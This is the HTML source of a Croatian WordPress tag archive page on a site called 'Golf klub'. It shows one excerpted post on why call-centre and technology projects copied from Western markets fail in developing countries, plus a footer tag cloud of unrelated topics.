

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf.com.hr/tag/informacije/
body_size: 9416
content:
<!doctype html>
<html dir="ltr" lang="hr" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>informacije</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="call centar,informacije,tehnički projekti,tehnologija" />
	<link rel="canonical" href="https://www.golf.com.hr/tag/informacije/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.golf.com.hr\/tag\/informacije\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.golf.com.hr#listItem","position":1,"name":"Home","item":"https:\/\/www.golf.com.hr","nextItem":{"@type":"ListItem","@id":"https:\/\/www.golf.com.hr\/tag\/informacije\/#listItem","name":"informacije"}},{"@type":"ListItem","@id":"https:\/\/www.golf.com.hr\/tag\/informacije\/#listItem","position":2,"name":"informacije","previousItem":{"@type":"ListItem","@id":"https:\/\/www.golf.com.hr#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/www.golf.com.hr\/tag\/informacije\/#collectionpage","url":"https:\/\/www.golf.com.hr\/tag\/informacije\/","name":"informacije","inLanguage":"hr","isPartOf":{"@id":"https:\/\/www.golf.com.hr\/#website"},"breadcrumb":{"@id":"https:\/\/www.golf.com.hr\/tag\/informacije\/#breadcrumblist"}},{"@type":"WebSite","@id":"https:\/\/www.golf.com.hr\/#website","url":"https:\/\/www.golf.com.hr\/","name":"Golf klub","inLanguage":"hr","publisher":{"@id":"https:\/\/www.golf.com.hr\/#"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Golf klub &raquo; Kanal" href="https://www.golf.com.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golf klub &raquo; Kanal komentara" href="https://www.golf.com.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golf klub &raquo; informacije Kanal oznaka" href="https://www.golf.com.hr/tag/informacije/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf.com.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentynineteen-style-css' href='https://www.golf.com.hr/wp-content/themes/twentynineteen/style.css?ver=3.2' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://www.golf.com.hr/wp-content/themes/twentynineteen/print.css?ver=3.2' media='print' />
<link rel="https://api.w.org/" href="https://www.golf.com.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf.com.hr/wp-json/wp/v2/tags/63" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf.com.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='stylesheet' id='remove-style-meta-css' href='https://www.golf.com.hr/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' media='all' />
</head>

<body class="archive tag tag-informacije tag-63 wp-embed-responsive wp-theme-twentynineteen hfeed image-filters-enabled">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Preskoči na sadržaj	</a>

		<header id="masthead" class="site-header">

			<div class="site-branding-container">
				<div class="site-branding">

									<p class="site-title"><a href="https://www.golf.com.hr/" rel="home" >Golf klub</a></p>
			
			</div><!-- .site-branding -->
			</div><!-- .site-branding-container -->

					</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Arhiva oznake: <span class="page-description">informacije</span></h1>			</header><!-- .page-header -->

			
<article id="post-71" class="post-71 post type-post status-publish format-standard hentry category-call-centar tag-call-centar tag-informacije tag-tehnicki-projekti tag-tehnologija entry">
	<header class="entry-header">
		<h2 class="entry-title"><a href="https://www.golf.com.hr/za-postaviti-dobar-call-centar-copy-paste-metoda-cesto-ne-djeluje/" rel="bookmark">Za postaviti dobar call centar copy-paste metoda često ne djeluje</a></h2>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1333" class="size-full wp-image-70 aligncenter" src="https://www.golf.com.hr/wp-content/uploads/2024/01/za-postaviti-dobar-call-centar-copy-paste-metoda-cesto-ne-djeluje.jpg" alt="Za postaviti dobar call centar copy-paste metoda često ne djeluje" srcset="https://www.golf.com.hr/wp-content/uploads/2024/01/za-postaviti-dobar-call-centar-copy-paste-metoda-cesto-ne-djeluje.jpg 2000w, https://www.golf.com.hr/wp-content/uploads/2024/01/za-postaviti-dobar-call-centar-copy-paste-metoda-cesto-ne-djeluje-300x200.jpg 300w, https://www.golf.com.hr/wp-content/uploads/2024/01/za-postaviti-dobar-call-centar-copy-paste-metoda-cesto-ne-djeluje-1024x682.jpg 1024w, https://www.golf.com.hr/wp-content/uploads/2024/01/za-postaviti-dobar-call-centar-copy-paste-metoda-cesto-ne-djeluje-768x512.jpg 768w, https://www.golf.com.hr/wp-content/uploads/2024/01/za-postaviti-dobar-call-centar-copy-paste-metoda-cesto-ne-djeluje-1536x1024.jpg 1536w, https://www.golf.com.hr/wp-content/uploads/2024/01/za-postaviti-dobar-call-centar-copy-paste-metoda-cesto-ne-djeluje-1568x1045.jpg 1568w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify">Već smo mnogo puta svjedočili činjenici da su određeni tehnički i tehnološki projekti koji su se sa zapadnih tržišta željeli slijepo preslikati u neku od zemalja u razvoju doživjeli na kraju potpuni debakl i krah na samom kraju, a vrlo često je baš call centar u središtu takvih događanja.</p>
<p align="justify">Neuspjeh je često rezultat takvih jazova između tvrdog dizajna i mekog stvarnost. Na primjer, vidi se da geografski informacijski sustavi (GIS) uključuju brojne pretpostavke i zahtjeve koji proizlaze iz zapadnjačkog racionalizma. Stoga je uvođenje GIS-a u zemlje u razvoju bilo problematično. To je bio slučaj kada je indijsko Ministarstvo okoliša i šuma uvelo GIS za upravljanje šumama. Identificirane razlike mogu se povezati s dimenzijama koje uključuju informacije, tehnologiju, procese, ciljeve/vrijednosti i osoblje/vještine. Dizajn GIS-a pretpostavlja oslanjanje na formalne vrste informacija koje se prenose putem tehničkih kanala u usporedbi s neformalnim kanalima informacija koji su se koristili u praksi. Dizajn GIS-a pretpostavlja oblik radne kulture u kojoj se odluke donose na temelju kriterija racionalnosti i načela kartografska znanost. Ovo nije odgovaralo stvarnosti politiziranog odlučivanja. GIS projektirani prikazi šuma bili su u suprotnosti sa stvarnošću službenika šumarstva. A upravo se takvi primjeri mogu navesti i kad je call centar u pitanju – jer IT pretpostavlja neke druge načine i kanale informacija nego što ih operateri u praksi doživljavaju.</p>
<p align="justify">Dizajn za <a href="https://ortus-call.hr/dolazni-pozivi/">moderni call centar</a> zahtijevao je vrijednosti povjerenja u tehnologiju, u „nove forme racionalnosti“, osobama koje su to radile potpuno nepoznatim i odsutnim. To nije odgovaralo stvarnim vrijednostima povjerenja prisutne osobe koja je kroz call centar ostvarila svakodnevne kontakte. Rezultat je bio značajan jaz između dizajna i stvarnosti duž nekoliko dimenzija poslovanja, a ishod je bio neuspjeh. Nije bilo uspostavljenih pravih operativnih sustava do kraja projektnog razdoblja, a ustvari za uspješan call centar ni dizajn ni stvarnost ne bi se trebali promatrati kao statični, dinamični su.&hellip;</p>	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Objavio</span><span class="author vcard"><a class="url fn n" href="https://www.golf.com.hr/author/mihangn-si/">Admin</a></span></span><span class="posted-on"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><defs><path id="a" d="M0 0h24v24H0V0z"></path></defs><clipPath id="b"><use xlink:href="#a" overflow="visible"></use></clipPath><path clip-path="url(#b)" d="M12 2C6.5 2 2 6.5 2 12s4.5 10 10 10 10-4.5 10-10S17.5 2 12 2zm4.2 14.2L11 13V7h1.5v5.2l4.5 2.7-.8 1.3z"></path></svg><a href="https://www.golf.com.hr/za-postaviti-dobar-call-centar-copy-paste-metoda-cesto-ne-djeluje/" rel="bookmark"><time class="entry-date published updated" datetime="2024-01-10T13:24:25+00:00">10 siječnja, 2024</time></a></span><span class="cat-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M10 4H4c-1.1 0-1.99.9-1.99 2L2 18c0 1.1.9 2 2 2h16c1.1 0 2-.9 2-2V8c0-1.1-.9-2-2-2h-8l-2-2z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Objavljeno u</span><a href="https://www.golf.com.hr/category/call-centar/" rel="category tag">Call centar</a></span><span class="tags-links"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.41 11.58l-9-9C12.05 2.22 11.55 2 11 2H4c-1.1 0-2 .9-2 2v7c0 .55.22 1.05.59 1.42l9 9c.36.36.86.58 1.41.58.55 0 1.05-.22 1.41-.59l7-7c.37-.36.59-.86.59-1.41 0-.55-.23-1.06-.59-1.42zM5.5 7C4.67 7 4 6.33 4 5.5S4.67 4 5.5 4 7 4.67 7 5.5 6.33 7 5.5 7z"></path><path d="M0 0h24v24H0z" fill="none"></path></svg><span class="screen-reader-text">Oznake: </span><a href="https://www.golf.com.hr/tag/call-centar/" rel="tag">call centar</a>, <a href="https://www.golf.com.hr/tag/informacije/" rel="tag">informacije</a>, <a href="https://www.golf.com.hr/tag/tehnicki-projekti/" rel="tag">tehnički projekti</a>, <a href="https://www.golf.com.hr/tag/tehnologija/" rel="tag">tehnologija</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-71 -->
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
		
	<aside class="widget-area" aria-label="Podnožje">
							<div class="widget-column footer-widget-1">
					<section id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Oznake</h2><nav aria-label="Oznake"><div class="tagcloud"><a href="https://www.golf.com.hr/tag/call-centar/" class="tag-cloud-link tag-link-62 tag-link-position-1" style="font-size: 8pt;" aria-label="call centar (1 stavka)">call centar</a>
<a href="https://www.golf.com.hr/tag/djecji-satovi/" class="tag-cloud-link tag-link-52 tag-link-position-2" style="font-size: 8pt;" aria-label="dječji satovi (1 stavka)">dječji satovi</a>
<a href="https://www.golf.com.hr/tag/dojenje/" class="tag-cloud-link tag-link-46 tag-link-position-3" style="font-size: 8pt;" aria-label="dojenje (1 stavka)">dojenje</a>
<a href="https://www.golf.com.hr/tag/grudi/" class="tag-cloud-link tag-link-27 tag-link-position-4" style="font-size: 16.4pt;" aria-label="grudi (2 stavke)">grudi</a>
<a href="https://www.golf.com.hr/tag/gubitak-osjetljivosti-dojki/" class="tag-cloud-link tag-link-73 tag-link-position-5" style="font-size: 8pt;" aria-label="gubitak osjetljivosti dojki (1 stavka)">gubitak osjetljivosti dojki</a>
<a href="https://www.golf.com.hr/tag/hranjenje-djeteta/" class="tag-cloud-link tag-link-48 tag-link-position-6" style="font-size: 8pt;" aria-label="hranjenje djeteta (1 stavka)">hranjenje djeteta</a>
<a href="https://www.golf.com.hr/tag/informacije/" class="tag-cloud-link tag-link-63 tag-link-position-7" style="font-size: 8pt;" aria-label="informacije (1 stavka)">informacije</a>
<a href="https://www.golf.com.hr/tag/kava/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 8pt;" aria-label="kava (1 stavka)">kava</a>
<a href="https://www.golf.com.hr/tag/komarnici-za-terasu/" class="tag-cloud-link tag-link-67 tag-link-position-9" style="font-size: 8pt;" aria-label="komarnici za terasu (1 stavka)">komarnici za terasu</a>
<a href="https://www.golf.com.hr/tag/komplikacije-estetskih-zahvata/" class="tag-cloud-link tag-link-74 tag-link-position-10" style="font-size: 8pt;" aria-label="komplikacije estetskih zahvata (1 stavka)">komplikacije estetskih zahvata</a>
<a href="https://www.golf.com.hr/tag/kucni-pozivni-centar/" class="tag-cloud-link tag-link-54 tag-link-position-11" style="font-size: 8pt;" aria-label="kućni pozivni centar (1 stavka)">kućni pozivni centar</a>
<a href="https://www.golf.com.hr/tag/lijepi-djecji-satovi/" class="tag-cloud-link tag-link-51 tag-link-position-12" style="font-size: 8pt;" aria-label="lijepi dječji satovi (1 stavka)">lijepi dječji satovi</a>
<a href="https://www.golf.com.hr/tag/lijepi-satovi/" class="tag-cloud-link tag-link-50 tag-link-position-13" style="font-size: 8pt;" aria-label="lijepi satovi (1 stavka)">lijepi satovi</a>
<a href="https://www.golf.com.hr/tag/maskara/" class="tag-cloud-link tag-link-12 tag-link-position-14" style="font-size: 8pt;" aria-label="maskara (1 stavka)">maskara</a>
<a href="https://www.golf.com.hr/tag/maskara-za-trepavice/" class="tag-cloud-link tag-link-10 tag-link-position-15" style="font-size: 8pt;" aria-label="maskara za trepavice (1 stavka)">maskara za trepavice</a>
<a href="https://www.golf.com.hr/tag/mlijeko-iz-grudi/" class="tag-cloud-link tag-link-47 tag-link-position-16" style="font-size: 8pt;" aria-label="mlijeko iz grudi (1 stavka)">mlijeko iz grudi</a>
<a href="https://www.golf.com.hr/tag/nespresso/" class="tag-cloud-link tag-link-18 tag-link-position-17" style="font-size: 16.4pt;" aria-label="nespresso (2 stavke)">nespresso</a>
<a href="https://www.golf.com.hr/tag/nespresso-aparat/" class="tag-cloud-link tag-link-19 tag-link-position-18" style="font-size: 8pt;" aria-label="nespresso aparat (1 stavka)">nespresso aparat</a>
<a href="https://www.golf.com.hr/tag/nespresso-kapsule/" class="tag-cloud-link tag-link-58 tag-link-position-19" style="font-size: 8pt;" aria-label="nespresso kapsule (1 stavka)">nespresso kapsule</a>
<a href="https://www.golf.com.hr/tag/nespresso-kava/" class="tag-cloud-link tag-link-59 tag-link-position-20" style="font-size: 8pt;" aria-label="nespresso kava (1 stavka)">nespresso kava</a>
<a href="https://www.golf.com.hr/tag/novi-kolagen/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 8pt;" aria-label="novi kolagen (1 stavka)">novi kolagen</a>
<a href="https://www.golf.com.hr/tag/nocna-smjena-hotel/" class="tag-cloud-link tag-link-78 tag-link-position-22" style="font-size: 8pt;" aria-label="noćna smjena hotel (1 stavka)">noćna smjena hotel</a>
<a href="https://www.golf.com.hr/tag/oblikovanje-obrva/" class="tag-cloud-link tag-link-14 tag-link-position-23" style="font-size: 8pt;" aria-label="oblikovanje obrva (1 stavka)">oblikovanje obrva</a>
<a href="https://www.golf.com.hr/tag/obrva/" class="tag-cloud-link tag-link-16 tag-link-position-24" style="font-size: 8pt;" aria-label="obrva (1 stavka)">obrva</a>
<a href="https://www.golf.com.hr/tag/obrve/" class="tag-cloud-link tag-link-15 tag-link-position-25" style="font-size: 8pt;" aria-label="obrve (1 stavka)">obrve</a>
<a href="https://www.golf.com.hr/tag/operacija-grudi/" class="tag-cloud-link tag-link-28 tag-link-position-26" style="font-size: 16.4pt;" aria-label="operacija grudi (2 stavke)">operacija grudi</a>
<a href="https://www.golf.com.hr/tag/osjetljivost-bradavica/" class="tag-cloud-link tag-link-75 tag-link-position-27" style="font-size: 8pt;" aria-label="osjetljivost bradavica (1 stavka)">osjetljivost bradavica</a>
<a href="https://www.golf.com.hr/tag/pergole/" class="tag-cloud-link tag-link-68 tag-link-position-28" style="font-size: 8pt;" aria-label="pergole (1 stavka)">pergole</a>
<a href="https://www.golf.com.hr/tag/pozivni-centar/" class="tag-cloud-link tag-link-55 tag-link-position-29" style="font-size: 8pt;" aria-label="pozivni centar (1 stavka)">pozivni centar</a>
<a href="https://www.golf.com.hr/tag/pozivni-centar-za-manje-koristnike/" class="tag-cloud-link tag-link-56 tag-link-position-30" style="font-size: 8pt;" aria-label="pozivni centar za manje koristnike (1 stavka)">pozivni centar za manje koristnike</a>
<a href="https://www.golf.com.hr/tag/privatnost-u-wellnessu/" class="tag-cloud-link tag-link-79 tag-link-position-31" style="font-size: 8pt;" aria-label="privatnost u wellnessu (1 stavka)">privatnost u wellnessu</a>
<a href="https://www.golf.com.hr/tag/satovi/" class="tag-cloud-link tag-link-32 tag-link-position-32" style="font-size: 22pt;" aria-label="satovi (3 stavke)">satovi</a>
<a href="https://www.golf.com.hr/tag/sauna-pravila/" class="tag-cloud-link tag-link-80 tag-link-position-33" style="font-size: 8pt;" aria-label="sauna pravila (1 stavka)">sauna pravila</a>
<a href="https://www.golf.com.hr/tag/savjeti-za-odabir-kirurga/" class="tag-cloud-link tag-link-76 tag-link-position-34" style="font-size: 8pt;" aria-label="savjeti za odabir kirurga (1 stavka)">savjeti za odabir kirurga</a>
